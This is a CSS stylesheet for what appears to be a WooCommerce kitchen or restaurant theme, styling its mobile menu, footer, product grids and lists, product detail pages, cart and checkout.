  .kitchen_menu_mobile>ul>li>ul>li>ul>li>ul>li>ul>li>ul>li>ul>li>a {
    padding: 0 40px 0 90px;
  }

  .kitchen_menu_mobile>ul>li>ul>li>ul>li>ul>li>ul>li>ul>li>ul>li>ul>li>a {
    padding: 0 40px 0 100px;
  }

  .kitchen_menu_mobile ul li.current-menu-item,
  .kitchen_menu_mobile ul li.current-menu-parent {
    background: transparent;
  }

  .kitchen_menu_mobile ul li.current-menu-item>a,
  .kitchen_menu_mobile ul li.current-menu-parent>a {
    color: #77bc25;
  }

  .header-v3 .header .kc-navbar .menu-active {
    margin-top: 5px;
    margin-left: 0 !important;
    height: initial;
  }

  .header-v3 .header .kc-navbar>ul>li>a {
    height: 50px;
    line-height: 50px;
  }

  .header-v3 .header .kc-navbar .kc-menu-icon-mobile li .cart {
    margin-left: 0;
  }

  .header-v3 .logo {
    height: 50px;
  }

  .header-v3 .logo .kc-logo {
    width: 100px;
  }
}

@media (max-width:782px) {
  .admin-bar .menu-toggle {
    top: 46px;
  }
}

.footer {
  color: #ccc;
  background-color: #241f1f;
}

.footer.sec-padding {
  padding: 90px 0 75px 0;
}

.footer .footer-widget.notitle .title {
  display: none;
}

.footer .footer-widget .title {
  font-family: 'Cairo', sans-serif;
  font-size: 20px;
  font-weight: 700;
  line-height: 26px;
  color: #fff;
  margin-bottom: 20px;
}

.footer .about-widget {
  padding-right: 25px;
}

.footer .about-widget .logo-footer {
  display: block;
  margin-bottom: 14px;
  margin-top: 3px;
}

.footer .about-widget p {
  font-family: 'Cairo', sans-serif;
  font-size: 14px;
  line-height: 24px;
}

.footer .about-widget ul.social-footer {
  margin: 8px 0 0;
}

.footer .about-widget ul.social-footer li {
  display: inline-block;
}

.footer .about-widget ul.social-footer li a {
  font-family: 'Cairo', sans-serif;
  color: #818181;
  font-size: 14px;
  font-weight: 400;
  display: block;
  padding-right: 22px;
}

.footer .about-widget ul.social-footer li a:hover {
  color: #fff;
}

.footer .footer-widget ul li a {
  font-size: 14px;
  line-height: 28px;
  color: #ccc;
  display: block;
}

.footer .footer-widget ul li a:hover {
  color: #77bc25;
}

.footer .post-img-widget ul li .box-img,
.footer .post-img-widget ul li .box-content {
  display: table-cell;
  vertical-align: top;
}

.footer .post-img-widget ul li .box-img {
  padding-top: 8px;
  padding-bottom: 15px;
  width: 70px;
}

.footer .post-img-widget ul li .box-img img {
  display: block;
  margin-right: auto;
}

.footer .post-img-widget ul li .box-content a {
  display: block;
  color: #ccc;
  text-transform: capitalize;
  font-size: 16px;
  font-weight: 400;
  line-height: 26px;
}

.footer-bottom {
  background-color: #100909;
  clear: both;
  padding: 10px 0;
}

.footer-bottom p {
  margin-bottom: 0;
}

.footer-bottom .left p {
  display: block;
  font-size: 14px;
  color: #ccc;
  line-height: 28px;
}

.footer-bottom .right {
  float: right;
}

.footer-bottom .right ul {
  margin: 0;
  list-style: none;
}

.footer-bottom .right ul li {
  padding: 0 23px;
  display: inline;
}

.footer-bottom .right ul li a {
  color: #ccc;
  font-size: 14px;
  line-height: 26px;
  font-weight: 600;
  text-transform: uppercase;
}

.footer-bottom .right ul li a:hover {
  color: #77bc25;
}

#kc_backtop {
  opacity: 0.7;
  border-radius: 50%;
  transition: all 0.4s;
  width: 40px;
  height: 40px;
  position: fixed;
  display: none;
  bottom: 50px;
  right: 30px;
  background-color: #77bc25;
  color: #fff;
  z-index: 992;
  text-align: center;
  font-size: 16px;
  line-height: 38px;
  outline: none;
  cursor: pointer;
}

#kc_backtop:hover {
  opacity: 1;
}

#kc_backtop.kc-show {
  display: block;
  animation: bounceInUp 0.7s both;
}

.woocommerce .widget_price_filter .ui-slider-horizontal {
  height: 2px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #676767;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  width: 10px;
  height: 10px;
  background-color: #77bc25;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  float: right;
  font-size: 14px;
  color: #fff;
  background-color: #77bc25;
  border-radius: 0;
}

.woocommerce .widget_price_filter .price_slider_amount .button:hover {
  background-color: #60a80b;
}

.woocommerce .widget_price_filter .price_slider_amount {
  text-align: left;
  color: #1b1313;
  font-size: 16px;
  font-weight: 600;
}

.woocommerce .widget_price_filter .price_slider_amount span {
  color: #77bc25;
}

.woocommerce .widget_shopping_cart .cart-list>li {
  margin-top: 10px;
  border-bottom: 1px solid #eaeaea;
  display: block;
  overflow: hidden;
  padding-bottom: 10px;
}

.woocommerce .widget_shopping_cart .cart-list>li a {
  font-family: 'Cairo', sans-serif;
  font-size: 16px;
  line-height: 24px;
}

.woocommerce .widget_shopping_cart .cart-list>li .price,
.woocommerce .widget_shopping_cart .cart-list>li .qty {
  display: block;
  font-family: 'Cairo', sans-serif;
  font-size: 16px;
  line-height: 24px;
}

.woocommerce .widget_shopping_cart .cart-list>li .product-left {
  width: 100px;
  float: left;
  position: relative;
  max-height: 125px;
}

.woocommerce .widget_shopping_cart .cart-list>li .product-left a {
  color: #999;
  padding: 0px 20px;
}

.woocommerce .widget_shopping_cart .cart-list>li .product-left .remove {
  position: absolute;
  left: 0;
  padding: 0;
  top: 0;
  font-size: 24px;
}

.woocommerce .widget_shopping_cart .cart-list>li .product-left img {
  width: 70px;
  height: auto;
}

.woocommerce .widget_shopping_cart .cart-list>li .product-right {
  margin-left: 100px;
  line-height: 25px;
}

.woocommerce .widget_shopping_cart .cart-list>li .product-right .price {
  color: #77bc25;
}

.woocommerce .widget_shopping_cart .toal-cart {
  margin: 10px 0;
}

.woocommerce .widget_shopping_cart .toal-cart .amount {
  font-size: 18px;
  color: #77bc25;
  float: right;
}

.woocommerce .widget_shopping_cart .cart-buttons .kc-button-cart {
  height: 40px;
  line-height: 40px;
  padding: 5px 30px;
  background: #77bc25;
  color: #fff;
}

.woocommerce .widget_shopping_cart .cart-buttons .kc-button-checkout {
  height: 40px;
  line-height: 40px;
  padding: 5px 25px;
  background: none;
  color: #1b1313;
}

.woocommerce .widget_shopping_cart .cart-buttons .kc-button-checkout:hover,
.woocommerce .widget_shopping_cart .cart-buttons .kc-button-checkout:focus {
  border-color: #77bc25;
  background: #77bc25;
  color: #fff;
}

.woocommerce .widget.woocommerce .product_list_widget li {
  padding-bottom: 25px;
}

.woocommerce .widget.woocommerce .product_list_widget li .col-image,
.woocommerce .widget.woocommerce .product_list_widget li .col-content {
  display: table-cell;
  vertical-align: top;
}

.woocommerce .widget.woocommerce .product_list_widget li .col-image {
  width: 70px;
  height: 70px;
}

.woocommerce .widget.woocommerce .product_list_widget li .col-image img {
  display: table-cell;
  vertical-align: top;
  float: none;
  width: 100%;
  margin: 0;
}

.woocommerce .widget.woocommerce .product_list_widget li .col-content {
  padding-left: 16px;
}

.woocommerce .widget.woocommerce .product_list_widget li .col-content h5 {
  font-family: 'Cairo', sans-serif;
  font-size: 16px;
  line-height: 25px;
  font-weight: 600;
  color: #1b1313;
}

.woocommerce .widget.woocommerce .product_list_widget li .col-content a h5 {
  font-weight: 700;
  font-size: 14px;
  color: #676767;
}

.woocommerce .widget.woocommerce .product_list_widget li .col-content .star-rating {
  font-size: 12px;
}

.woocommerce .widget.woocommerce .product_list_widget li .col-content .amount {
  font-size: 12px;
  font-weight: 900;
  color: #676767;
  line-height: 22px;
}

.woocommerce .widget.woocommerce .product_list_widget li .col-content del {
  margin-right: 5px;
}

.woocommerce .widget.woocommerce .product_list_widget li .col-content del .amount {
  color: #e0e0e0;
}

.woocommerce .widget.woocommerce .product_list_widget li .col-content ins {
  background: transparent;
}

.woocommerce nav.woocommerce-pagination ul {
  border: 0;
  display: block;
  margin: 0;
}

.woocommerce nav.woocommerce-pagination ul li {
  float: none;
  border: 0;
  overflow: initial;
}

.woocommerce nav.woocommerce-pagination ul li span.current {
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  padding: 0 10px;
  font-size: 14px;
  border-radius: 50%;
  background-color: #77bc25;
  color: #fff;
}

.woocommerce nav.woocommerce-pagination ul li:hover a {
  background-color: #77bc25;
  color: #fff;
}

.woocommerce nav.woocommerce-pagination ul li:hover a.next,
.woocommerce nav.woocommerce-pagination ul li:hover a.prev {
  background-color: transparent;
}

.woocommerce nav.woocommerce-pagination ul li a {
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  padding: 0 10px;
  font-size: 14px;
  color: #676767;
  border-radius: 50%;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:active {
  background-color: #77bc25;
  color: #fff;
}

.woocommerce nav.woocommerce-pagination ul li a.next,
.woocommerce nav.woocommerce-pagination ul li a.prev {
  padding: 0;
  display: inline;
}

.woocommerce nav.woocommerce-pagination ul li a.next span,
.woocommerce nav.woocommerce-pagination ul li a.prev span {
  display: inline;
}

.woocommerce nav.woocommerce-pagination ul li a.next:focus,
.woocommerce nav.woocommerce-pagination ul li a.prev:focus,
.woocommerce nav.woocommerce-pagination ul li a.next:active,
.woocommerce nav.woocommerce-pagination ul li a.prev:active {
  background-color: transparent;
}

.btn-add-to-cart>span.add-success {
  display: none;
}

.btn-add-to-cart {
  position: relative;
}

.btn-add-to-cart span.add-success {
  text-indent: initial;
}

.btn-add-to-cart.loading:hover span.add-success {
  font-size: 14px;
  padding: 5px 8px;
  color: #fff;
  position: absolute;
  border-radius: 4px;
  top: -29px;
  left: -12px;
  display: block;
  letter-spacing: 2px;
  background-color: rgba(0, 0, 0, 0.7);
  -webkit-animation: bounceInUp 0.5s both;
  -moz-animation: bounceInUp 0.5s both;
  -o-animation: bounceInUp 0.5s both;
  animation: bounceInUp 0.5s both;
}

.woocommerce a.added_to_cart {
  display: none;
}

.woocommerce .quantity .up-down {
  position: relative;
  width: 125px;
  margin: 0 auto;
}

.woocommerce .quantity .up-down .qty-minus,
.woocommerce .quantity .up-down .qty-plus {
  width: 34px;
  height: 40px;
  line-height: 36px;
  margin: 0px;
  position: absolute;
  border: 1px solid #d7d7d7;
  text-align: center;
  top: 0px;
  z-index: 2;
  cursor: pointer;
}

.woocommerce .quantity .up-down .qty-minus {
  left: 0px;
}

.woocommerce .quantity .up-down .qty-plus {
  right: 0px;
}

.woocommerce .quantity .up-down input.qty {
  width: 125px;
  height: 40px;
  border: 1px solid #d7d7d7;
  line-height: 40px;
  padding: 0px;
  margin: 0px;
  text-align: center;
}

.woocommerce .quantity .up-down input.qty[type=number]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  cursor: pointer;
  display: block;
  width: 8px;
  color: #333;
  text-align: center;
  position: relative;
}

.woocommerce .quantity .up-down input.qty[type=number]::-webkit-inner-spin-button:before,
.woocommerce .quantity .up-down input.qty[type=number]::-webkit-inner-spin-button:after {
  content: "^";
  position: absolute;
  right: 0;
  font-family: monospace;
}

.woocommerce .quantity .up-down input.qty[type=number]::-webkit-inner-spin-button:before {
  top: 0px;
}

.woocommerce .quantity .up-down input.qty[type=number]::-webkit-inner-spin-button:after {
  bottom: 0px;
  -webkit-transform: rotate(180deg);
}

.woocommerce .shop_table.cart .quantity h6 {
  display: none;
}

.product-item {
  background-color: #f8f8f8;
  height: 100%;
}

.product-item .box-img {
  width: 100%;
  border-bottom: 1px solid #ececec;
}

.product-item .box-img img {
  display: block;
  width: 100%;
}

.product-item .box-img .box-icon .icon {
  height: 45px;
  width: 45px;
  line-height: 45px;
  text-align: center;
  font-size: 14px;
  color: #fff;
  margin: 0 10px;
  border: 1px solid #77bc25;
  border-radius: 50%;
  transition: all 0.5s ease;
}

.product-item .box-img .box-icon .icon:hover {
  background-color: #77bc25;
  transition: all 0.5s ease;
}

.product-item .box-img .box-icon a.button {
  background: transparent;
  padding: initial;
}

.product-item .box-img .box-icon a.button:after {
  display: none;
}

.product-item .box-content {
  padding: 25px 10px;
}

.product-item .box-content h3 a {
  font-family: 'Cairo', sans-serif;
  font-weight: bold;
  font-size: 20px;
  color: #1b1313;
  text-transform: uppercase;
  line-height: 24px;
}

.product-item .box-content h3 a:hover {
  color: #77bc25;
}

.product-item .box-content .product-rating {
  display: table;
  text-align: center;
  width: 100%;
}

.product-item .box-content .product-rating .star-rating {
  float: none;
  text-align: center;
  margin: 7px auto;
  font-size: 14px;
}

.product-item .box-content .product-price {
  font-family: 'Cairo', sans-serif;
  font-size: 18px;
  margin-top: 5px;
  line-height: 24px;
  font-weight: bold;
}

.product-item .box-content .product-price span.price {
  color: #676767;
  font-size: 18px;
}

.product-item .box-content .product-price span.price ins {
  color: #676767;
  background: transparent;
}

.product-item .box-content .product-price span.price del {
  color: #e0e0e0;
  opacity: 1;
  margin-right: 8px;
}

.woocommerce {
  /* ------------------------------
   Product grid styles
   ---------------------------- */
}

.woocommerce .product-grid .product-content .kc-product-wrap .product-item .box-content h3 a {
  font-size: 16px;
}

.woocommerce .product-grid .product-content .kc-product-wrap .product-item .box-content .product-rating .star-rating {
  font-size: 12px;
}

.woocommerce .product-grid .product-content .kc-product-wrap .product-item .box-content .product-price {
  font-size: 14px;
}

.woocommerce .kc-product-wrap span.onsale,
.woocommerce .single-product span.onsale {
  min-height: initial;
  min-width: initial;
  border-radius: initial;
  position: absolute;
  top: 20px;
  right: 20px;
  left: initial;
  background-color: transparent;
  border: 1px solid #77bc25;
  font-size: 14px;
  color: #77bc25;
  height: 30px;
  line-height: 30px;
  padding: 0 16px;
  z-index: 2;
}

.woocommerce .kc-product-wrap .new,
.woocommerce .single-product .new {
  position: absolute;
  top: 20px;
  left: 20px;
  background-color: transparent;
  border: 1px solid #77bc25;
  font-size: 14px;
  color: #77bc25;
  height: 30px;
  line-height: 30px;
  padding: 0 16px;
  z-index: 2;
}

.woocommerce .single-product span.onsale {
  top: 10px;
  right: initial;
  left: 10px;
}

.woocommerce .archive-products .product-content {
  margin-bottom: 8%;
}

.woocommerce .star-rating span {
  color: #f2cf2d;
}

.product-grid {
  /* ------------------------------
   Product list styles
   ---------------------------- */
}

.product-grid .product-box .kc-product-wrap .product-item-wrap {
  margin-bottom: 30px;
}

.product-list {
  /* ------------------------------
   Product Detail
   ---------------------------- */
}

.product-list .product-box .kc-product-wrap {
  padding-bottom: 40px;
  position: relative;
}

.product-list .product-box .kc-product-wrap:last-child {
  padding-bottom: 0px;
}

.product-list .product-box .kc-product-wrap .kc-box-detail-item {
  display: table;
}

.product-list .product-box .kc-product-wrap .col-thumbnai-product {
  width: 332px;
  display: table-cell;
  vertical-align: top;
  float: left;
}

.product-list .product-box .kc-product-wrap .col-content-product {
  display: table-cell;
  vertical-align: top;
}

.product-list .product-box .kc-product-wrap .thumbnai-product {
  position: relative;
}

.product-list .product-box .kc-product-wrap .thumbnai-product .product-image a {
  display: block;
}

.product-list .product-box .kc-product-wrap .thumbnai-product .product-image a img {
  vertical-align: middle;
}

.product-list .product-box .kc-product-wrap .product-conten-item {
  padding: 30px 50px 35px 50px;
  text-align: left;
  border-top: none;
  border-left: 1px solid #efefef;
}

.product-list .product-box .kc-product-wrap .product-conten-item .product-rating {
  text-align: left;
}

.product-list .product-box .kc-product-wrap .product-conten-item .product-rating .star-rating {
  margin: 7px 0;
  font-size: 12px;
  text-align: left;
}

.product-list .product-box .kc-product-wrap .product-conten-item .product-price {
  margin-bottom: 10px;
}

.product-list .product-box .kc-product-wrap .product-conten-item .product-price span.price {
  font-size: 18px;
}

.product-list .product-box .kc-product-wrap .product-conten-item .product-price span.price del {
  font-size: 14px;
  margin-right: 8px;
}

.product-list .product-box .kc-product-wrap .product-conten-item .product_excerpt p {
  line-height: 26px;
}

.product-list .product-box .kc-product-wrap .product-conten-item .product_action .quick_buy_container {
  display: inline;
}

.product-list .product-box .kc-product-wrap .product-conten-item .product_action .quick_buy_container .quick_buy_button {
  padding: 3px 25px;
  border: 1px solid #77bc25;
  text-transform: uppercase;
  margin-right: 30px;
  color: #fff;
  background-color: #77bc25;
  font-family: "Cairo", sans-serif;
  font-size: 16px;
  font-weight: 700;
  transition: all 0.5s ease;
}

.product-list .product-box .kc-product-wrap .product-conten-item .product_action .quick_buy_container .quick_buy_button:hover {
  background: #60a80b;
  color: #fff;
  border-color: #60a80b;
  transition: all 0.5s ease;
}

.product-list .product-box .kc-product-wrap .product-conten-item .product_action .button-2 {
  color: #676767;
  padding: 3px 25px;
  border: 1px solid #77bc25;
  text-transform: uppercase;
}

.product-list .product-box .kc-product-wrap .product-conten-item .product_action .button-2:hover {
  color: #fff;
}

.detail-product {
  margin-bottom: 5.5%;
}

.detail-product .box-detail {
  padding-bottom: 80px;
}

.detail-product .box-detail .fotorama__nav .fotorama__thumb-border {
  border: 2px solid #77bc25 !important;
}

.detail-product .box-detail .fotorama__nav .fotorama__nav__frame .fotorama__thumb img {
  left: 0px !important;
}

.detail-product .box-detail .thumbnai-detail {
  width: 470px;
  display: table-cell;
  vertical-align: top;
  float: left;
}

.detail-product .box-detail .thumbnai-detail .big-img {
  padding-bottom: 20px;
}

.detail-product .box-detail .thumbnai-detail .big-img img {
  display: block;
}

.detail-product .box-detail .thumbnai-detail ul {
  display: block;
}

.detail-product .box-detail .thumbnai-detail ul li {
  display: block;
  float: left;
  padding-right: 20px;
}

.detail-product .box-detail .thumbnai-detail ul li:last-child {
  padding-right: 0px;
}

.detail-product .box-detail .thumbnai-detail ul li:hover img,
.detail-product .box-detail .thumbnai-detail ul li.active img,
.detail-product .box-detail .thumbnai-detail ul li:focus img,
.detail-product .box-detail .thumbnai-detail ul li:active img {
  outline: 2px solid #77bc25;
  cursor: pointer;
}

.detail-product .box-detail .thumbnai-detail ul li img {
  display: block;
}

.detail-product .box-detail .content-detail {
  display: table-cell;
  vertical-align: top;
  padding-left: 50px;
  text-align: left;
}

.detail-product .box-detail .content-detail h3.title {
  padding-bottom: 7px;
  font-size: 36px;
  font-weight: bold;
  font-family: 'Cairo', sans-serif;
  color: #1b1313;
}

.detail-product .box-detail .content-detail .woocommerce-product-rating {
  margin-top: 5px;
}

.detail-product .box-detail .content-detail .woocommerce-product-rating .star-rating {
  font-size: 12px;
}

.detail-product .box-detail .content-detail .price-single {
  margin-bottom: 22px;
}

.detail-product .box-detail .content-detail .price-single span.price {
  font-family: 'Cairo', sans-serif;
  font-size: 27px;
  color: #676767;
}

.detail-product .box-detail .content-detail .price-single span.price del {
  color: #e0e0e0;
  opacity: 1;
  margin-right: 10px;
}

.detail-product .box-detail .content-detail p {
  line-height: 25px;
}

.detail-product .box-detail .content-detail p span.icon-yellow {
  color: #f2cf2d;
  font-size: 12px;
}

.detail-product .box-detail .content-detail .woo-controls .woo-quantity .quantity {
  float: none;
  margin-bottom: 35px;
}

.detail-product .box-detail .content-detail .woo-controls .woo-quantity .quantity h6 {
  font-size: 17px;
  font-family: 'Cairo', sans-serif;
  float: left;
  font-weight: 400;
  line-height: 36px;
  color: #676767;
}

.detail-product .box-detail .content-detail .woo-controls .woo-quantity .quantity .padding-left {
  margin-left: 80px;
}

.detail-product .box-detail .content-detail .woo-controls .woo-quantity .single-cart-button {
  border-radius: 0;
  padding: 4px 24px;
  margin-right: 30px;
  line-height: 30px;
  border: 1px solid #77bc25;
  font-size: 14px;
  text-transform: uppercase;
}

.detail-product .information .uk-subnav {
  background: #f3f3f3;
  height: 61px;
  margin-left: 0px;
  margin-top: 0px;
  margin-bottom: 0px;
}

.detail-product .information .uk-subnav li {
  padding: 0px;
  margin: 0px;
}

.detail-product .information .uk-subnav li a {
  color: #1b1313;
  line-height: 61px;
  padding: 0px 31px;
}

.detail-product .information .uk-subnav li a:hover {
  background: #77bc25;
  color: #fff;
}

.detail-product .information .uk-subnav-pill>.uk-active>* {
  background: #77bc25;
  color: #fff;
}

.detail-product .information .uk-switcher {
  padding: 50px;
  text-align: left;
  border: 2px solid #f3f3f3;
  border-top: none;
}

.detail-product .information .uk-switcher #tab_description>h2 {
  font-family: 'Cairo', sans-serif;
  font-size: 20px;
  font-weight: 600;
}

.detail-product .information .uk-switcher #tab_description p {
  padding-bottom: 35px;
  margin: 0;
}

.detail-product .information .uk-switcher #tab_description p:last-child {
  padding-bottom: 0px;
}

.detail-product .information .woocommerce-Reviews .woocommerce-Reviews-title,
.detail-product .information .woocommerce-Reviews h3 {
  padding-bottom: 15px;
  font-family: 'Cairo', sans-serif;
  font-size: 20px;
  font-weight: 600;
}

.detail-product .information .woocommerce-Reviews .commentlist .comment_container .star-rating span {
  color: #f2cf2d;
}

.detail-product .information .woocommerce-Reviews .comment-form label {
  font-family: 'Cairo', sans-serif;
  font-weight: 600;
}

.detail-product .information .woocommerce-Reviews .comment-form .comment-form-rating .stars a {
  color: #f2cf2d;
}

.woocommerce div.product form.cart .variations {
  margin-bottom: 0px;
}

.detail-product .box-detail .content-detail .woo-price>div>p {
  margin-bottom: 5px;
}

.woocommerce div.product form.cart .variations label {
  font-size: 17px;
  font-family: 'Cairo', sans-serif;
  font-weight: 400;
  line-height: 36px;
  color: #676767;
}

.woocommerce .woocommerce-Reviews #respond .form-submit #submit {
  background: #77bc25;
  border: 1px solid #77bc25;
  transition: all 0.5s ease;
  color: #fff;
  cursor: pointer;
  height: initial;
  padding: 0px 30px;
  font-family: "Cairo", sans-serif;
  font-size: 14px;
  font-weight: 700;
  line-height: 40px;
  text-align: center;
  border-radius: 0;
  margin-top: 20px;
  text-transform: uppercase;
}

.woocommerce .woocommerce-Reviews #respond .form-submit #submit:hover {
  background: #60a80b;
  color: #fff;
  border-color: #60a80b;
  transition: all 0.5s ease;
}

.relate-products {
  margin-bottom: 5.5%;
  /* ------------------------------
   Page Cart
   ---------------------------- */
}

.relate-products .sec-title {
  margin-bottom: 50px;
}

.relate-products .product-box .product-item-wrap .product-item .box-content h3 a {
  font-size: 16px;
}

.relate-products .product-box .product-item-wrap .product-item .box-content .product-rating .star-rating {
  font-size: 12px;
}

.relate-products .product-box .product-item-wrap .product-item .box-content .product-price span.price {
  font-size: 14px;
}

.woocommerce-cart .woocommerce,
.woocommerce-checkout .woocommerce {
  margin-bottom: 8.5%;
}

.woocommerce-cart .woocommerce .table-product table.cart th,
.woocommerce-checkout .woocommerce .table-product table.cart th {
  font-family: 'Cairo', sans-serif;
  font-size: 20px;
  font-weight: bold;
  color: #1b1313;
  text-transform: uppercase;
  padding: 22px 12px;
}

.woocommerce-cart .woocommerce .table-product table.cart img,
.woocommerce-checkout .woocommerce .table-product table.cart img {
  width: 80px;
}

.woocommerce-cart .woocommerce .table-product table.cart td.woo-table-col-title a,
.woocommerce-checkout .woocommerce .table-product table.cart td.woo-table-col-title a {
  font-family: 'Cairo', sans-serif;
  font-size: 16px;
  font-weight: bold;
  color: #1b1313;
}

.woocommerce-cart .woocommerce .table-product table.cart td .woocommerce-Price-amount,
.woocommerce-checkout .woocommerce .table-product table.cart td .woocommerce-Price-amount {
  color: #1b1313;
  font-family: 'Cairo', sans-serif;
  font-size: 16px;
  font-weight: bold;
}

.woocommerce-cart .woocommerce .table-product table.cart td.woo-product-remove a.remove,
.woocommerce-checkout .woocommerce .table-product table.cart td.woo-product-remove a.remove {
  margin: 0 auto;
  font-size: 16px;
  color: #676767 !important;
}

.woocommerce-cart .woocommerce .table-product table.cart td.woo-product-remove a.remove:hover,
.woocommerce-checkout .woocommerce .table-product table.cart td.woo-product-remove a.remove:hover {
  color: #fff !important;
}

.woocommerce-cart .woocommerce .table-product table.shop_table td,
.woocommerce-checkout .woocommerce .table-product table.shop_table td {
  border-top: none;
}

.woocommerce-cart {
  /* ------------------------------
   Product Checkout
   ---------------------------- */
}

.woocommerce-cart .woocommerce .kc-box:first-child {
  padding-top: 0;
}

.woocommerce-cart .woo-cart-form table.cart .woo-action-wrap .actions {
  padding: 30px 15px;
}

.woocommerce-cart .woo-cart-form table.cart .woo-action-wrap .wc-proceed-to-checkout {
  padding: 0;
}

.woocommerce-cart .woo-cart-form table.cart .woo-action-wrap .return-to-shop {
  text-align: left;
  margin: 0;
}

.woocommerce-cart .woo-cart-form table.cart .woo-action-wrap .kc-button {
  padding: 5px 30px;
  border-radius: 0;
  text-transform: uppercase;
}

.woocommerce-cart .col-action-shipping .col-as {
  padding: 0 15px;
}

.woocommerce-cart .col-action-shipping .col-as .col-title-action {
  font-family: 'Cairo', sans-serif;
  font-size: 16px;
  font-weight: bold;
  color: #1b1313;
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 20px;
  letter-spacing: 2px;
}

.woocommerce-cart .col-action-shipping .col-as .col-title-action:after {
  content: "";
  height: 2px;
  background-color: #1b1313;
  display: block;
  margin-top: 20px;
}

.woocommerce-cart .col-action-shipping .col-as .coupon label {
  font-family: 'Cairo', sans-serif;
  font-size: 16px;
  font-weight: bold;
  color: #1b1313;
  padding: 10px 10px 10px 0;
  display: block;
}

.woocommerce-cart .col-action-shipping .col-as .coupon .kc-btn-apply-coupon {
  margin-top: 16px;
  padding: 5px 30px;
  border-radius: 0;
  text-transform: uppercase;
}

.woocommerce-cart .col-action-shipping .cart-collaterals .cart_totals {
  width: 100%;
}

.woocommerce-cart .col-action-shipping .cart-collaterals .cart_totals table {
  border: none;
  border-radius: 0;
}

.woocommerce-cart .col-action-shipping .cart-collaterals .cart_totals table th {
  font-family: 'Cairo', sans-serif;
  font-size: 16px;
  font-weight: bold;
  color: #1b1313;
  border: none;
  text-align: right;
}

.woocommerce-cart .col-action-shipping .cart-collaterals .cart_totals table td {
  text-align: right;
  border: none;
}

.woocommerce-cart .col-action-shipping .cart-collaterals .cart_totals table td span {
  font-family: Cairo;
  font-size: 18px;
  font-weight: bold;
}

.woocommerce-cart .col-action-shipping .cart-collaterals .cart_totals table td span.amount {
  color: #77bc25;
}

.woocommerce-cart .col-action-shipping .cart-collaterals .cart_totals .wc-proceed-to-checkout {
  border-top: 1px solid #e5e5e5;
  text-align: right;
}

.woocommerce-cart .col-action-shipping .cart-collaterals .cart_totals .wc-proceed-to-checkout .btn-confirm-order {
  text-transform: uppercase;
}

.woocommerce-cart .kc-return-to-shop {
  border-top: 1px solid #77bc25;
  text-transform: uppercase;
  padding: 3px 25px;
}

.woocommerce-checkout {
  /* ------------------------------
   Order Complated
   ---------------------------- */
}

.woocommerce-checkout .woocommerce .kc-box:first-child {
  padding-top: 0;
}

.woocommerce-checkout .woocommerce .kc-box .box-title h3 {
  padding-bottom: 10px;
}

.woocommerce-checkout .woocommerce .kc-box .kc-button {
  border-radius: 0;
  width: 100%;
  height: 61px;
  font-size: 18px;
  padding: 0px 30px;
  text-transform: uppercase;
}

.woocommerce-checkout .woocommerce .kc-box .woocommerce-shipping-fields h4 {
  text-transform: uppercase;
  font-family: 'Cairo', sans-serif;
  color: #1b1313;
  margin-top: 15px;
}

.woocommerce-checkout .woocommerce .woocommerce-checkout #payment {
  background: transparent;
  border-radius: 0;
}

.woocommerce-checkout .woocommerce .woocommerce-checkout #payment ul {
  margin: 0px;
  border: 1px solid #d7d7d7;
  font-family: 'Cairo', sans-serif;
  font-size: 18px;
  vertical-align: middle;
}

.woocommerce-checkout .woocommerce .woocommerce-checkout #payment ul.payment_methods {
  padding: 0;
}

.woocommerce-checkout .woocommerce .woocommerce-checkout #payment ul.payment_methods li {
  padding: 8px 40px;
  border: none;
  color: #1b1313;
  text-align: left !important;
  font-weight: 600;
  position: relative;
  border-bottom: 1px solid #d7d7d7;
}

.woocommerce-checkout .woocommerce .woocommerce-checkout #payment ul.payment_methods li:last-child {
  border-bottom: 0;
}

.woocommerce-checkout .woocommerce .woocommerce-checkout #payment .place-order {
  padding: 0;
  margin-top: 20px;
}

.woocommerce-order-received {
  /* ------------------------------
   Quick Buy Button
   ---------------------------- */
}

.woocommerce-order-received .woocommerce h2 {
  text-transform: uppercase;
  font-family: 'Cairo', sans-serif;
  color: #1b1313;
  font-size: 26px;
}

.woocommerce-order-received .woocommerce .order_details li {
  margin-bottom: 15px;
}

.quick_buy_container .wcqb-preset.wc_quick_buy_button {
  border-radius: 0;
  padding: 4px 26px;
  margin-right: 30px;
  margin-top: 11px;
  margin-bottom: 11px;
  line-height: 30px;
  border: 1px solid #77bc25;
  font-size: 14px;
  text-transform: uppercase;
  background: #77bc25;
  /* ------------------------------
   Box styles
   ---------------------------- */
}

.quick_buy_container .wcqb-preset.wc_quick_buy_button:hover {
  background: #60a80b;
}

.kc-box {
  padding-top: 52px;
  /* ------------------------------
   Table product styles
   ---------------------------- */
}

.kc-box .box-title h3 {
  font-family: 'Cairo', sans-serif;
  font-size: 22px;
  font-weight: 700;
  color: #1b1313;
  line-height: 31px;
}

.kc-box .box-content table {
  margin: 0px;
  border: 1px solid #d7d7d7;
  font-family: 'Cairo', sans-serif;
  font-size: 18px;
  vertical-align: middle;
  border-radius: 0;
}

.kc-box .box-content tr {
  height: 73px;
}

.kc-box .box-content tr th {
  padding: 0px 35px;
  font-weight: bold;
  color: #1b1313;
}

.kc-box .box-content tr td {
  padding: 0px 47px;
  color: #676767;
}

.kc-box .box-content tr td input {
  margin-right: 10px;
}

.kc-box .box-content .accordion tr {
  height: inherit;
}

.kc-box .box-content .accordion tr th,
.kc-box .box-content .accordion tr td {
  padding: 8px 40px;
  border: none;
  color: #1b1313;
  font-weight: 600;
  position: relative;
  border: 1px solid #d7d7d7;
}

.kc-box .box-content .accordion tr th span,
.kc-box .box-content .accordion tr td span {
  font-size: 18px;
  font-family: 'Cairo', sans-serif;
  font-weight: 700;
}

.kc-box .box-content .accordion tr.order-total span.amount {
  color: #77bc25;
}

.woocommerce-checkout {
  /* ------------------------------
   Responsive
   ---------------------------- */
}

.woocommerce-checkout .table-product table {
  margin: 0px;
  width: 100%;
}

.woocommerce-checkout .table-product table tr th {
  color: #1b1313;
  text-align: center;
  font-size: 20px;
  padding: 0px;
  line-height: 70px;
}

.woocommerce-checkout .table-product table tr th:first-child {
  text-align: left;
  padding-left: 40px;
}

